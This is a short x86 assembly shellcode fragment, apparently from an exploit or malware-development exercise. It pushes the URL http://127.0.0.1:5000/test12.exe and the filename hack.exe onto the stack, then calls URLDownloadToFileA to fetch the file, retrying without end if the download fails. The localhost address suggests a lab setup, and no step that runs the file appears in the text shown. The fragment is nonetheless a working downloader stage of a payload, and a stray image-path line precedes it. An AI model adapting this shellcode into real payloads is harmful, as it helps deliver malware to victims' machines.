 ;URLDownloadToFileA(NULL, URL, save as, 0, NULL)
download:
pop eax
xor ecx, ecx
push ecx
; URL: http://127.0.0.1:5000/test12.exe
push 0x6578652E ; exe.
push 0x32317473 ; 21ts
push 0x65742F30 ; et/0
push 0x3030353A ; 005:
push 0x312E302E ; 1.0.
push 0x302E3732 ; 0.72
push 0x312F2F3A ; 1//:
push 0x70747468 ; ptth
push esp
pop ecx ; save the URL string
xor ebx, ebx
push ebx
; save as hack.exe
push 0x6578652E ; exe.
push 0x6B636168 ; kcah
push esp
pop ebx ; save the downloaded filename string
xor edx, edx
push edx
push edx
push ebx
push ecx
push edx
mov eax, [ebp-0x28] ; PTR to URLDownloadToFileA to EAX
call eax
pop ecx
add esp, 44
xor edx, edx
cmp eax, edx
push ecx
jnz download ; if it fails to download , retry contineusly
pop edx